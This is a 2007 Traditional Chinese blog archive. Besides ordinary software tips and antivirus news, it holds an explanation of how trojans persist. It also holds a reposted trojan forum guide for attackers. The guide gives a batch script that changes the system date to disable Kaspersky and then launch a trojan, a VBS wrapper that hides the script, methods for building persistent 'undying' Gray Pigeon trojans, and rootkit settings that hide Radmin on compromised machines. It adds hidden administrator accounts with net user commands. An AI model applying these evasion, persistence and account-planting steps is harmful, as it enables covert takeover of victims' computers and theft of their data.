很多老式的木馬端口都是固定的,這給判斷是否感染了木馬帶來了方便,只要查一下特定的 端口就 知道感染了什麽木馬,所以現在很多新式的木馬都加入了定制端口的功能,控制端用戶可 以在1024---65535之間任選一個端口作為木馬端口(一般不選1024以下的端口),這樣就給判斷 所感染木馬類型帶 來了麻煩。

(e)自我銷毀

這項功能是為了彌補木馬的一個缺陷。我們知道當服務端用戶打開含有木馬的文件後,木馬 會將自己拷貝到WINDOWS的系統文件夾中(C:\WINDOWS或C:\WINDOWS\SYSTEM目錄下),一般來說 原木馬文件 和系統文件夾中的木馬文件的大小是一樣的(捆綁文件的木馬除外),那麽中了木馬 的朋友只要在近來 收到的信件和下載的軟件中找到原木馬文件,然後根據原木馬的大小去系統 文件夾找相同大小的文件, 判斷一下哪個是木馬就行了。而木馬的自我銷毀功能是指安裝完木 馬後,原木馬文件將自動銷毀,這 樣服務端用戶就很難找到木馬的來源,在沒有查殺木馬的工 具幫助下,就很難刪除木馬了。

(f)木馬更名

安裝到系統文件夾中的木馬的文件名一般是固定的,那麽只要根據一些查殺木馬的文章,按 圖索骥在系統文件夾查找特定的文件,就可以斷定中了什麽木馬。所以現在有很多木馬都允許控 制端用戶自由定制安裝後的木馬文件名,這樣很難判斷所感染的木馬類型了。

三.運行木馬

服務端用戶運行木馬或捆綁木馬的程序後,木馬就會自動進行安裝。首先將自身拷貝到WINDOWS的 系統文件夾中(C:\WINDOWS或C:\WINDOWS\SYSTEM目錄下),然後在注冊表,啓動組,非啓動組中設置好木馬 的觸發條件 ,這樣木馬的安裝就完成了。安裝後就可以啓動木馬了,具體過程見下圖:

(1)由觸發條件激活木馬

觸發條件是指啓動木馬的條件,大致出現在下面八個地方:

1.注冊表:打開HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\下的五個以Run 和RunServices主鍵,在其中尋找可能是啓動木馬的鍵值。

2.WIN.INI:C:\WINDOWS目錄下有一個配置文件win.ini,用文本方式打開,在[windows]字段中有啓動 命令 load=和run=,在一般情況下是空白的,如果有啓動程序,可能是木馬。

3.SYSTEM.INI:C:\WINDOWS目錄下有個配置文件system.ini,用文本方式打開,在[386Enh],[mic], [drivers32]中有命令行,在其中尋找木馬的啓動命令。

4.Autoexec.bat和Config.sys:在C盤根目錄下的這兩個文件也可以啓動木馬。但這種加載方式一般都 需要控制端用戶與服務端建立連接後,將已添加木馬啓動命令的同名 文件上傳 到服務端覆蓋這兩個文件才行。

5.*.INI:即應用程序的啓動配置文件,控制端利用這些文件能啓動程序的特點,將制作好的帶有木馬 啓動命令的同名文件上傳到服務端覆蓋這同名文件,這樣就可以達到啓動木馬的目的了。

6.注冊表:打開HKEY_CLASSES_ROOT\文件類型\shell\open\command主鍵,查看其鍵值。舉個例子,國産 木馬“冰河”就是修改HKEY_CLASSES_ROOT\txtfile\shell\open\command下的鍵值,將“C :\WINDOWS \NOTEPAD.EXE %1”該為“C:\WINDOWS\SYSTEM\SYXXXPLR.EXE %1”,這時你雙 擊一個TXT文件 後,原本應用NOTEPAD打開文件的,現在卻變成啓動木馬程序了。還要說明 的是不光是TXT文件 ,通過修改HTML,EXE,ZIP等文件的啓動命令的鍵值都可以啓動木馬 ,不同之處只在于“文件類型”這個主鍵的差別,TXT是txtfile,ZIP是WINZIP,大家可以 試著去找一下。

7.捆綁文件:實現這種觸發條件首先要控制端和服務端已通過木馬建立連接,然後控制端用戶用工具 軟件將木馬文件和某一應用程序捆綁在一起,然後上傳到服務端覆蓋原文件,這樣即使 木馬被刪 除了,只要運行捆綁了木馬的應用程序,木馬又會被安裝上去了。

8.啓動菜單:在“開始---程序---啓動”選項下也可能有木馬的觸發條件。

(2)木馬運行過程

木馬被激活後,進入內存,並開啓事先定義的木馬端口,准備與控制端建立連接。這時服務端用 戶可以在MS-DOS方式下,鍵入NETSTAT -AN查看端口狀態,一般個人電腦在脫機狀態下是不會有端口 開放的,如果有端口開放,你就要注意是否感染木馬了。下面是電腦感染木馬後,用NETSTAT命令查 看端口的兩個實例: 其中①是服務端與控制端建立連接時的顯示狀態,②是服務端與控制端還未建立連接時的顯示狀態。

在上網過程中要下載軟件,發送信件,網上聊天等必然打開一些端口,下面是一些常用的端口:

(1)1---1024之間的端口:這些端口叫保留端口,是專給一些對外通訊的程序用的,如FTP使用21, SMTP使用25,POP3使用110等。只有很少木馬會用保留端口作為木馬端口 的。

(2)1025以上的連續端口:在上網浏覽網站時,浏覽器會打開多個連續的端口下載文字,圖片到本地 硬盤上,這些端口都是1025以上的連續端口。

(3)4000端口:這是OICQ的通訊端口。

(4)6667端口:這是IRC的通訊端口。 除上述的端口基本可以排除在外,如發現還有其它端口打開,尤其是數值比較大的端口,那就要懷疑 是否感染了木馬,當然如果木馬有定制端口的功能,那任何端口都有可能是木馬端口。

四.信息泄露:

一般來說,設計成熟的木馬都有一個信息反饋機制。所謂信息反饋機制是指木馬成功安裝後會收集 一些服務端的軟硬件信息,並通過E-MAIL,IRC或ICO的方式告知控制端用戶。

五.建立連接:

一個木馬連接的建立首先必須滿足兩個條件:一是 服務端已安裝了木馬程序;二是控制端,服務端都要在線 。在此基礎上控制端可以通過木馬端口與服 務端建立連接。A 機為控制端,B機為服務端,對于A機來說要與B機建立連接必須知道B機的木馬端口和IP地 址,由于木馬端口是A機事先設定的,為已知項,所以最重要的是如何獲得B機的IP地址。獲得B機的IP 地址的方法主要有兩種:信息反饋和IP掃描。對于前一種已在上一節中已經介紹過了,不再贅述,我們 重點來介紹IP掃描,因為B機裝有木馬程序,所以它的木馬端口7626是處于開放狀態的,所以現在A機只 要掃描IP地址段中7626端口開放的主機就行了,例如圖中B機的IP地址是202.102.47.56,當A機掃描到 這個IP時發現它的7626端口是開放的,那麽這個IP就會被添加到列表中,這時A機就可以通過木馬的控 制端程序向B機發出連接信號,B機中的木馬程序收到信號後立即作出響應,當A機收到響應的信號後, 開啓一個隨即端口1031與B機的木馬端口7626建立連接,到這時一個木馬連接才算真正建立。值得一提 的要掃描整個IP地址段顯然費時費力,一般來說控制端都是先通過信息反饋獲得服務端的IP地址,由于 撥號上網的IP是動態的,即用戶每次上網的IP都是不同的,但是這個IP是在一定範圍內變動的,如圖中 B機的IP是202.102.47.56,那麽B機上網IP的變動範圍是在202.102.000.000---202.102.255.255,所以 每次控制端只要搜索這個IP地址段就可以找到B機了。

六.遠程控制:

木馬連接建立後,控制端端口和木馬端口之間將會出現一條通道.控制端上的控制端程序可藉這條通道與服務端上的木馬程序取得聯系,並通過木馬程序對服務端進行遠 程控制。下面我們就介紹一下控制端具體能享有哪些控制權限,這遠比你想象的要大。

(1)竊取密碼:一切以明文的形式,*形式或緩存在CACHE中的密碼都能被木馬偵測到,此外很多木馬還 提供有擊鍵記錄功能,它將會記錄服務端每次敲擊鍵盤的動作,所以一旦有木馬入侵, 密碼將很容易被竊取。

(2)文件操作:控制端可藉由遠程控制對服務端上的文件進行刪除,新建,修改,上傳,下載,運行,更改屬 性等一系列操作,基本涵蓋了WINDOWS平台上所有的文件操作功能。

(3)修改注冊表:控制端可任意修改服務端注冊表,包括刪除,新建或修改主鍵,子鍵,鍵值。有了這 項功能控制端就可以禁止服務端軟驅,光驅的使用,鎖住服務端的注冊表,將服務端 上木馬的觸發條件設置得更隱蔽的一系列高級操作。

(4)系統操作:這項內容包括重啓或關閉服務端操作系統,斷開服務端網絡連接,控制服務端的鼠標, 鍵盤,監視服務端桌面操作,查看服務端進程等,控制端甚至可以隨時給服務端發送信息.

標籤: 安全防護 - 惡意軟體

2007年10月26日星期五

(轉貼)木馬灰鴿子文章分享,告戒大家不要迷信“殺軟”

裏面有僅次於灰鴿子作者葛軍的二號人物鳳凰木馬鴿子主代理論壇weiwen的原創帖子,不乏對付或摧毀小紅傘antivir以及卡巴斯基的方法,全部收費內容供網友免費學習!!!

帖子內容介紹:“灰鴿子病毒”由於所謂的“新聞聯播”的報道,現已轉入地下,已經不再收VIP會員(原來成為VIP要100元/年),本人 破解了幾個VIP的ID,上灰鴿子論壇將VIP或者有“威望”才能看的精華貼整理了一下,供大家學習電腦安全高級知識,有一些木馬“免殺”(免於殺軟查 殺)的技術,屬“賊”對付所謂“警察”的技術,給特別是迷信所謂“殺軟”(所謂的“殺毒軟體”)、“防火牆”的朋友一個警戒,屬本人原創帖,我將多個鴿子 VIP論壇的精華貼整理到一起發

100%過卡巴6.0行為的方法

本帖被 weiwen 執行加亮操作(2007-04-04)

在我們新的修改版沒有公佈出來之前,鳳凰會員暫時可用這種方法卡巴6.0的行為攔截。

1.過卡巴6.0的啟動攔截的方法:如:在安裝名稱$(WinDir)\G_Server2006.exe改為$(WinDir)\G_Server2006去除尾碼的方法。

2.過兩個插入進程的提示方法:只要在高級選擇中的1和3不打勾即可。

3.可以重新修改插入進程,這樣就100%過卡巴的6.0行為了。

注:通常新用戶修改第一步已經OK的了,因為卡巴的默認安裝後是不打開進程插入監控的.

經過幾天的努力..終於做出了第一次過小紅傘的VIP1.23無殼鴿子

大家可以測試一下.. 可以導入配置資訊(原配置資訊已經刪掉.運行了也沒關係).

只做了小紅傘的免殺..其他都沒做..主要是發出來跟大家分享一下...

只能發連接...

剛改了下載連接..現在可以直接下載了!!!

修改方法簡單可以這樣說

加花打底/定位特徵碼/查出特徵碼為輸入表的DLL的文件名(DLL文件名無法修改和移動)/ 再移動輸入表資訊(特徵碼會自動轉移,很BT,紅傘似乎會跟著你的變化而變化)/再找一個紅傘查殺行走路線的點給NOP掉(本人找不到原理,純粹靠試 驗...原理還需要近一步研究)(因為改特徵點已經無用.只能在它的"行走"路線上設卡..)

以上說法可能存在不對之處,請高人指明..

過卡吧主動防禦思路

思路就是修改系統時間,達到卡巴實效,然後鴿子運行,然後再把系統時間改回來,首先要準備好你的免殺鴿子

先打開記事本,把以下代碼保存為time.bat,(文字全為說明,不用複製)

@echo

set date=%date% 令參數%data%等於現在的日期,一會兒恢復時間用

date 1987-12-18 修改系統時間使卡巴監控失效

ping -n 10 127.0.0.1 等待10秒,10秒後卡巴已經挂了,

start notepad 運行程式(可以換成鴿子)

ping -n 5 127.0.0.1 等待5秒,

date %date% 改回來時間,卡巴又復活了

但是運行的那個DOS窗口實在看著不爽

我們在建個腳本,打開記事本,把以下代碼保存為a.vbs

Set shell = Wscript.createobject("wscript.shell")

a = shell.run ("time.bat",0)

現在已經隱藏運行了,有條件的可以改造,甚至可以根據這個思路寫個小程式

本帖最近評分記錄:

鳳凰幣:10 (By weiwen) | 2007-02-01 11

要過葛軍自家專殺很簡單,配置的時候無註冊,無服務,無尾碼,配置出來後改進程,自定義啟動方式,反正別用鴿子自帶的啟動方式就OK了,具體做法就是把配置好的無註冊和服務的EXE做成資源,用DELPHI或VB以捆綁方式重新編譯下,加入自定義開機啟動方式,保證什麼自己專殺也傻瓜。

配製的時只選註冊表啟動一項就可以過專殺

過鴿子自家專殺以及不死神鴿子的製作方法.

首先申明下,此方法需要編程基礎,並非人人能掌握.

一:過葛軍專殺,首先配置鴿子服務端,記住無註冊,無服務,無尾碼,不要隱藏進程,注射IE.配置結束後修改注射進程,注射到一些無法結束的系統進程就 行,不過雖然系統進程,但是還是能結束的,為什麼?因為注射並非DLL載入,還是有相同的獨立進程,經驗豐富的老鳥隨便就結束掉了,但是糊下菜鳥沒什麼問 題,上面改完的話已經過掉了IE防漏和一般的專殺,但是運行有問題,因為無啟動項.下面把改好進程,測試沒問題的服務端再進行免殺,免殺的方法就不詳細說 了,相關教程很多,免殺完畢開始過葛軍專殺,把配置好的鴿子服務端當作資源,用DELPHI或VB用資源捆綁方式,並加入自定義開機啟動方式,如何開機啟 動方式還是用註冊表吧,寫的好的話直接連卡巴主防的註冊表監控都過,甚至可以領先於系統啟動.到這裡,葛軍專殺就已經過了,不信的話自己測試去.

二:殺軟殺不盡,關機開又來的不死神鴿.首先還是配置,無註冊,無服務,注射IE,不隱藏進程,重要的一點,運行後不要刪除本身.然後還是修改進程,免殺 等等,這裡的鴿子服務端免殺要保證文件都過,內存什麼的沒什麼關係,改完後就開始再次用DELPHI或VB資源捆綁了,這次有點麻煩,要設置好這個不刪除 本身服務端的複製路徑,同時資源捆綁的文件要本身刪除,不留痕跡,還要加入自定義開機啟動指向那個運行後不刪除自身的服務端,這樣就實現了不死神鴿,運行 原理是這樣的,開機啟動服務端,並且複製到指定路徑啟動,這樣就過了自家專殺,行為,防漏,主動,等等,哪怕被內存查殺,甚至對應文件查殺,只要保證你的 不刪除服務端不被查殺,則殺軟殺不盡,開機又回來.

駭客守衛者+鴿子免殺=無敵神鴿

[post] 我們都知道鳳凰VIP的免殺鴿子很好用,這是公認的,這個鴿子中到家用PC上還可以但要是放到伺服器上就有點讓人擔心了.

1.管理員查下進程就OK了,

2.看下可以服務,因為鴿子他會加為服務,

3.netstat -an這個我就不用說了吧 大家都知道.

好了,現在我就為大家做個無敵神鴿,其實用一個軟體就可以了,

駭客守衛者,一個內核級後門軟體,先看下他的說明大家就都明白了,

駭客守護者是一款異常強大的驅動級後門!可以隱藏你的木馬和後門的端口,服務,進程

這裡寫入你要隱藏的文件和文件夾名稱

第一個是隱藏駭客守衛者自己的,建議不要刪除

好,比如我們給肉雞裝了個Radmin吧,那我們就在隱藏文件裏把它的服務端文件rserver.exe加到這裡

注意一行一個哦~

你也可以用通配符*

這樣到話只要是以rserv開頭到文件夾和文件名都會隱藏

------------------------

隱藏進程和隱藏文件一樣

我們把rserver.exe也加到這裡

當然,它同樣支援通配符*

下面是隱藏服務

Radmin的服務名是r_server

所以我們把它加到下面

------------------------

隱藏端口

4899是RADMIN到默認端口,TCP協議的,那麼我們在TCP端口裏面添上4899

可能你還開了肉雞的3389,那我們把3389也加到裏面,用[,]隔開

UDP端口和TCP端口一樣

------------------------

隱藏註冊表

已經有的是駭客守衛者自己的註冊表項

你可以在這裡把你的木馬的註冊表項隱藏

RADMIN的註冊表項是RAdmin

所以我們加到裏面就可以了

------------------------

跟隨啟動

就是讓某個程式跟隨駭客守衛者啟動

它支援系統變數和運行參數

比如要肉雞開機後添加一個用戶

我們可以這樣添

%windir%\system32\cmd.exe /c net user coofly 123456 /add

你要提權這個用戶的話再加一個

%windir%\system32\cmd.exe /c net localgroup administrators coofly /add

這樣就好了``

------------------------

後門設置

駭客守衛者啟動後,你可以從任意一個端口用駭客守衛者提供的客戶端進行連接,得到一個管理員許可權的CMD SHELL

連接口令就是你登錄SHELL的口令了

駭客守衛者是以驅動和服務兩種方法啟動的

服務名稱就是駭客守衛者的啟動服務名稱了

顯示名稱和描述大家應該都明白,如果改了服務名稱,那麼在隱藏服務裏應該把改後的服務名稱也加進去

比如我改成

hackdoor

那麼我們應該在隱藏服務裏它把也加進去

驅動名稱和驅動文件名稱可以隨便改

不過要注意的是驅動文件名稱必須是.SYS結尾的

------------------------

生成配置

現在已經配置好了,我們可以生成配置文件了

點生成配置,然後選擇保存位置

添上文件名,點保存就可以OK咯!!~

現在大家應該明白怎麼可以做出無敵的鴿子了吧!

因為駭客守衛者生成出來的是兩個文件你要想和鴿子捆綁到一塊可以用個鳳凰的捆綁軟體就可以了..[/post]

對世面上出現幾款遠控調查

上興 18 票

牧民灰鴿子 8 票

網路紅娘 3 票

守望者 4 票

熊寶寶遠控 6 票

黑洞 13 票

黑贏 2 票

其他…… 9 票

標籤: 安全防護 - 惡意軟體

2007年10月23日星期二

高效率電腦工作 免費九招教給你

1. 重新命名檔案。沒有正確命名的檔案常常令人傷神。你很難藉著檔案名字判斷出該檔案的內容。但是重新命名檔案可是一件費時的事了。Rename Master可以簡單快速的命名一批檔案。你可以消除部份的檔案名字,然後用附在MP3或圖片中的資料標簽來命名。網址: www.joejoesoft.com/vcms/108

2. 即時傳訊服務。及時傳遞訊息可以簡易快速的和朋友們保持聯絡。然而,你可能沒有辦法在共用電腦上使用及時傳訊。Meebo讓你從網路上連結到各式的即時傳訊服務。你不需要灌任何軟體,但是你卻可以一次使用各類包括AIM、雅虎、谷歌、MSN的傳訊服務。網址:www.meebo.com

3. 使用網路電郵。現在許多人都使用網路電子郵件服務(Web mail),儘管在哪都可以查閱電郵,速度上來說卻慢了點。通常你可能需要付費用像Outlook這樣的收信軟體來收信,但是ePrompter這個小程 式讓你可以從筆記型電腦直接接收電子郵件。ePrompter可以在你收到新郵件的時候提醒你。這個小程式支援雅虎、Gmail、 Hotmail等網路電子郵件服務。網址:/www.eprompter.com

4. 製造PDF檔案。當你要分享文件時,PDF檔案是個好幫手。任何人都可以用免費的Adobe Reader讀取PDF檔案。然而,創造PDF檔案的軟體卻相當昂貴。DoPDF不能編輯PDF檔案,但是可以用視窗中的任一程式創造PDF檔案。從此以 後,創造PDF檔案就像列印檔案一樣簡單了!網址:www.dopdf.com

5. 整理電腦硬體和軟體。你曾經需要主機和RAM的資訊嗎?Belarc Advisor告訴你你的電腦中到底有哪些硬體和軟體。它也告訴你電腦上一次掃毒的時間。或者你也可以瀏覽視窗更新的清單。它甚至可以重建失落的產品碼(product keys)。 網址:www.belarc.com

6. 整理相片。想找更好的方式整理你的相片?Picasa幫你找出電腦裏頭的相片,並使他們易於瀏覽。Google Desktop則幫你找出電腦中任何你想尋找的檔案。若是不想使用Microsoft Office,你也可以使用StarOffice來幫你完成文書處理的工作。網址:picasa.google.com 、desktop.google.com、 sun.com/staroffice

7. 整理音樂檔案。音樂檔案有各式各樣的類型。不幸的是,音樂播放軟體並不和每一種檔案相容。如果你換了音樂播放軟體, 可就麻煩了!BonkEnc可以將未受保護的音樂轉換成各式檔案。他也可以從CD中擷取音樂,甚至可以降低檔案的位元數,這樣你就可以將更多音樂塞進音樂 播放軟體中。網址:www.bonkenc.org

8. 儲存口令。常常為了忘記口令而頭大嗎?理想狀況是,每一個不同的網站,不同的服務使用不同的口令,你的帳戶會因此而更安全,然而誰 有金頭腦可以記得所有的口令呢?KeePass可以幫你的忙,只要將你的名字和口令放進編碼後的資料庫,你就只需要記得一個主要口令就行了。你可以將這個 軟體存在隨身碟裏,隨處帶著走。 網址: http://keepass.info/

9. 簡化重復工作。IBM最近也在IBM線上社群上發表了一個免費的網上服務CoScripter。一般人往往每天都得 花一些時間做些重復的工作。CoScripter可以幫忙簡化每天必須重復做的流程,像是檢查新郵件、查詢飛機抵達時間和尋找無線網路區域。 CoScripter可以將這些流程複製下來成為每天必跑的流程“劇本”,然後每天固定幫你執行這個劇本,你也可以因此省下許多時間。這樣的想法也為許多 企業所樂見。因為節省下來的時間可以幫助企業增加競爭力。網址:http://services.alphaworks.ibm.com/coscripter

準備好要應用這些免費妙招了嗎?分享給你的朋友們知道吧!讓大家一起享受科技帶來的方便!

標籤: 電腦軟體 - 其他

2007年10月17日星期三

愛國病毒

近日,互聯網上出現了一種具有“見機行事”功能的病毒,與常見的電腦病毒不同的是,這種代碼為Win32/KillDPT的病毒,會根據機器的操作系統類型決定中止運行還是入侵破壞,並被譽為“專殺其它語種系統,是中國人就安全”,以致部分網友驚呼“病毒也愛國”。

●對簡體中文操作系統無影響

據瞭解,該病毒為一種“分區表”殺手病毒,而率先披露該病毒的是北京的一家反病毒中心。據介紹,該病毒運行後會首先讀取註冊表的一個鍵值,並判定當前操作系統的類型,如果是簡體中文操作系統,該病毒會自動退出運行,不會對電腦產生任何影響;如果是日本語言或印度尼西亞語言操作系統,該病毒則會破壞硬盤分區表,自動向電腦硬盤中填充垃圾數據,進而造成系統重啟後無法找到引導系統,並最終導致電腦徹底癱瘓;而如果是英文系統,則也會自動退出但同時彈出“Your luck‘s so good!(這顯然是句中國式英語,字面直譯應該是”你運氣真好“)”的對話框。

除了上述“極端”方式外,該病毒還具有一種反“台獨”的“愛國功能”,該病毒一旦監測到目標電腦是繁體中文的操作系統,則退出並彈出“阿扁下臺”消息。記者從這家反病毒中心提供的截圖上看到,儘管消息的語言並不是十分通順,但充滿了“愛國主義情緒”,其中不乏“阿扁同志,你那麼喜歡台獨你要臉麼……你想做歷史罪人?滾吧,你!我們是中國人!死也是中國魂”語句。

記者在隨後的調查中瞭解到,針對日本語操作系統進行發洩甚至攻擊的計算機病毒並非首例。事實上,早在三年多前,網上就曾流傳一種代碼為W32.Welchia.B的“衝擊波殺手”的變種病毒,該病毒只會攻擊日文系統而對中、英文系統不會進行惡意攻擊,當時被稱作是“愛國”病毒、“仇日”病毒。

●病毒編寫者被定位為“憤青”

而此次把“台獨分子阿扁”也包括在攻擊範圍之內的Win32/KillDPT病毒,則被部分網友認定是W32.Welchia.B的“升級版本”。也有網友對病毒編寫者的這種行為提出了質疑,並以此將編寫者定位為“憤青”。

對此,北京江民公司反病毒中心的楊工程師表示,從編寫者的意圖看,很可能是為了發洩不滿,就目前該中心監測的情況看,該病毒對中文系統暫時未產生任何不良影響,不過他也提醒電腦用戶注意防範,“稍微略作修改,就可能會對任何語言的操作系統都產生不良影響”。

●前世今生

2004年2月13日,瑞星全球反病毒監測網在國內率先截獲一個“衝擊波殺手”病毒的變種W32.Welchia.B病毒。該病毒只攻擊日文系統,並顯示九一八事變、七七事變、南京大屠殺、珍珠港事件和日本投降紀念日等標誌性日期,而對中、英文系統不光不進行惡意攻擊,還會幫助這些用戶下載微軟的補丁程序修補系統漏洞,當時被稱作是“愛國”病毒、“仇日”病毒。

2004年3月22日,瑞星全球反病毒監測網率先截獲“莫國防II”(Win32.MGF.Hoker.10)病毒。該病毒會監測系統時間,當日期為5月的第4個星期時,就顯示標題為“中國紅客”的對話框。對話框內容是:釣魚島是中國領土,倭寇和狗不得入內!違憲出兵國外,否認歷史事實,美化侵略戰爭,參拜“靖國神社”裏的戰犯,倭國無恥!奉勸你不要碰到中國紅客,否則打到你滿地找牙!

如果用戶使用的是日文系統,那當系統時間為8月15日(日本投降日)時,病毒會在系統目錄裏釋放一個“win.com”文件,在屏幕上顯示“You can not continue,because your country―――Japan Killed 40,000,000 peoples since 1894-1945!!!!!”(你的機器完蛋了,因為你的國家―――日本在1894年-1945年間殺害了4000萬人!)然後強制系統死機。(來源: 南方都市報)

標籤: 安全防護 - 惡意軟體

2007年10月13日星期六

ViGUARD

美國政府和軍方自1998年使用的 IPS

ViGUARD is an IPS solution (Intrusion Protection System) used by government and military institutions since 1998, providing real-time protection for

your computer without relying on signature databases.

Hence, your protection does not depend on signature updates.

Using a multi-layered stacked security, ViGUARD ensures the integrity and control of your system, protecting it against known and unknown viruses, worms, Trojans & spyware:

- Protects sensitive registry keys & startup folders, which are hijacked by Spyware & Worms.

- Protects your executable files in real-time against unauthorized modification.

- Prevents code injection & termination of privileged processes.

- Intercepts dangerous email attachments & downloads.

- Provides sandbox protection for script files.

- Detects and removes Microsoft Office(tm) auto-macros.

- Unique FileWall module: rule-based file and application protection.

- Monitors Network activity.

A kernel-based driver engine protects the computer in real-time against

emerging threats, including registry hijack, unauthorized file modifications, as well as providing repair functionnality, quarantine capabilities, process protection and Microsoft Office(tm) Documents macro analysis.

An integrated smart network filter monitors Email traffic for potentially harmful contents and unauthorized connections.

With an intuitive graphic user interface and comprehensive alerts ViGUARD

is scaling from home-user utilisation to enterprise grade and roaming user

deployment with remote administration console, distributed client report

functionnality, workstation group management and much more...

ViGUARD 11: http://www.softpedia.com/progDownload/ViGUARD-Download-21890.html

ViGUARD 12: http://www.download.com/ViGuard/3000-2239_4-10583753.html?tag=all-titles-V-2

標籤: 安全防護 - HIPS

2007年10月11日星期四

特奧會網絡安全的守護神—ESET NOD32殺毒軟件

在第12屆國際特殊奧林匹克運動會(以下簡稱特奧會)上, ESET NOD32防病毒軟件憑借優秀的品質被特奧會組委會所采購,為本次盛會的電腦網絡安全保駕護航。

十月二日晚,歡樂、祥和、隆重的二○○七年世界夏季特殊奧林匹克運動會開幕式在上海舉行。中國國家主席胡錦濤出席開幕式並宣布本屆特奧會開幕。本屆特奧會吸引了165個國家和地區組團與會(含朝鮮觀察團),共有10207人。

“天地與我並生,萬物與我為一”,追求萬物並進、圓融無間、社會和諧是中華民族的傳統,而特奧致力于改變人們對智障人士的態度、消除漠視和排斥,讓社會理 解和接納他們,正好與這一優秀傳統相符合。此次特奧會在上海舉辦,充分展示了中國人權保障事業發展的成就,展示了中國社會關注、關愛、尊重、扶助智障人士 的風尚。

作為在全球獲得超過100多個獎項的ESET NOD32殺毒軟件,包括Virus Bulletin以及AV Comparative 2006年度總冠軍,PC Magazine、ICSA認證,Checkmark認證等,而且還是全球唯一通過45次VB100%測試的殺毒軟件,此次當之無愧地成為本屆特奧會官方 使用的防病毒軟件。

ESET榮獲了45次Virus Bulletin VB100榮譽,比其他任何廠商都多。在Virus Bulletin的比較測試中,從1998年5月起,ESET的産品從未遺漏任何一種現實世界導致感染的(in the wild)病毒。

在AV-Comparatives的獨立測試中,ESET NOD32總是能夠在所有測試品牌中取得最佳成績。“ESET NOD32是所有獲得Advanced+獎項的佼佼者,在最近的五次測試中都取得了最高的榮譽。這意味著在近12個月測試的所有産品中,ESET NOD32擁有最佳的主動偵測惡意軟件的能力。”

ESET NOD32只占極少系統資源,不會影響電腦速度,能帶給您升級硬件般的感受。ESET NOD32掃描速度全球領先,高達40MB/s以上,這樣在用戶掃描系統就不必再漫長等待。而且,在殺毒軟件業界無出其右的啓發式技術也確保了發現未知病 毒的有效性,並且尤其難能可貴的是在高效率啓發未知病毒的同時保持了極低的誤報率。

此次ESET NOD32與特奧會合作的意義深遠。首先,這次合作證明了NOD32的品質得到了國際大型比賽的認可。其次,說明了ESET NOD32在中國的營銷體系的成熟運作。完善的營銷體系是本地化服務的一個基礎前提,這意味著本地消費者可以更好地享受到ESET NOD32的服務。最後,我們都知道一個産品的品質以及取得消費者的認同感都必然是一個積累的過程,所以這次合作也是一個重要契機,為今後其它重要國際賽 事的合作開辟了道路。

請記住我們的口號:我們為數字世界提供保護。

標籤: 安全防護 - 防毒軟體

2007年9月27日星期四

Internote 網頁隨意貼

https://addons.mozilla.org/en-US/firefox/addon/2011

Persistent sticky notes for Firefox. Internote allows you to create notes on a web page which will be there once you return. Notes are very customizable, and come with many small, useful features. A manager is available, in which you can see all of your saved notes, edit them, print them, and delete them.

Internote可以讓你在任何網頁上隨意在任何地方貼上筆記,而且這些筆記可以永久保留,在下次瀏覽同一頁面時,筆記會出現有同一地方。Internote亦提供了一個筆記管理器,可以讓你瀏覽已儲存的筆記,也可以編輯、列印和刪除它們。該套件目前的中文語系只有簡體中文提供。

以下是內部管理器的擷圖。

QuickNote

https://addons.mozilla.org/en-US/firefox/addon/46

這個套件非常簡單,只是用作擷取筆記。安裝後右鍵選單會多出一項"Send to QuickNote",每次highlight文字後才會出現,點擊後會自動把選定的文字複制到QuickNote,亦會隨即自動開啟QuickNote的窗口。如果不想開新窗口,可以選擇開啟於側邊欄或新瀏覽器頁籤。

QuickNote沒有管理筆記的功能,如果想保留原來的筆記,又想撰寫新的筆記,可以先用別的筆記頁籤。但當筆記頁籤都用盡時,就只能把筆記儲存自定義的資料夾中,以後可以用Firefox直接開啟觀看(可以利用拖拽功能)。注意儲存後的筆記不可以直接用QuickNote編輯。

2007年9月26日星期三

Prevx CSI - FREE Malware Scanner

- Totally Free

- Rapidly scans for all forms of malware to let you know if you're infected

- No Install required. Runs completely independently and as many times as you like!

- Always up-to-date. The scanner checks with the up-to-the-second Prevx community database for the very latest threats.

- Run it now to see if your current protection has missed anything.

標籤: 安全防護 - 反間諜軟體介紹

2007年9月25日星期二

MsnEdit (Windows Live Messenger 8.x 修正器) - 可無限雙開+刪廣告

原文出處:http://220.135.241.51/blog/article.asp?id=2014

軟體外掛:MsnEdit (Windows Live Messenger 8.x 修正器)

工具網址:msnedit.xder.com

語言介面:繁體中文版

軟體說明:快速修正 MSN 可無限雙開+刪除討厭廣告+增加附屬小功能

原創作者:Basang (感謝提供)

修正版本:MSN 8.5.1288.816 (Windows Live Messenger 8.5.1288.816) NEW

MSN 8.5.1238.0601 (Windows Live Messenger 8.5.1238.0601)

MSN 8.5.1235.0517 (Windows Live Messenger 8.5.1235.0517)

MSN 8.5.1238.0601 (Windows Live Messenger 8.5.1238.0601)

MSN 8.1.0178 (Windows Live Messenger 8.1.0178)

檔案下載:MsnEdit (支援最新 MSN 8.5.1288.816 版本)

下載 Messenger 8.5 搶鮮版

● MsnEdit 操作畫面更新 (感謝Basang)

● MSN 即時通雙開的方法:要開幾個 MSN 請快按幾下 MSN 小圖示即可

● 可以無限雙開 MSN 即時通真的很方便 ^O^

標籤: 電腦軟體 - 其他

2007年9月24日星期一

容量無限制的上傳空間「MediaFire」

免費,文件的大小沒有限制,上傳的次數沒有限制,無需用戶登錄,可以同時的上傳2個以上的文件,上傳後給你一個URL地址,可以方便的通知朋友去下載。

http://www.mediafire.com/

標籤: 免費空間

Dr.Web CureIt! 4.44

Doctor Web releases a new generation of its free curing utility

September 21, 2007

Doctor Web, Ltd. released a new generation of its free curing utility for PCs - CureIt!, version 4.44.

The new CureIt! contains updated versions of all anti-virus components (scanner, definitions bases, online help system) which will soon be included in the commercial release of Dr.Web for Windows, v4.44, expected in a few days. The new anti-virus engine implements unique malware detection algorithms which seriously raises raise the overall detection rate for unknown threats. The new algorithms are not based on signatures and cover wide ranges of tricks used in malicious codes. Another advantage of the new CureIt! is a powerful anti-rootkit technology enabling an efficient disinfection of computer systems hit by viruses. This makes CureIt! an ideal tool to clean any PC without conflicts with other anti-virus tools.

Learn more details about the free CureIt! utility and download the most up-to-date version from the web site presenting free services by Dr.Web - www.freedrweb.com.

http://www.freedrweb.com/cureit/

標籤: 安全防護 - 防毒軟體

2007年9月23日星期日

ESET Smart Security and ESET NOD32 v3.0 release

ESET Smart Security and ESET NOD32 v3.0 release candidates are now available. These releases include changes in the graphic user interface, additional improvements in the Antivirus module, improved installation packages, and added support for group security policy installation.

ESET Smart Security RC1 (32-bit)

http://download1.eset.com/special/essrc1/ess_nt32_ENU.msi

